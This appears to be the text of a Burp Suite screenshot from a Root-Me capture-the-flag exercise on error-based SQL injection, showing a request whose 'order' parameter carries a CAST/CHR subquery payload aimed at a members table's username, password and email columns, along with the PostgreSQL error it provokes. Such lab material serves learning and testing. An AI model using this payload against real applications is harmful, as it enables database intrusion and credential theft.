 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3 GROUP BY us3rn4m3_c0l, id, p455w0rd_c0l, em41l_c0l) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:19:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 596
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all'
/><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe
>
<h3><a
href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr
/><h3>Contents List</h3>ERROR:  subquery must return only
one column
LINE 1: ...ECT * FROM contents order by page
,(CAST(CHR(62)||(SELECT * ...
^</body></html>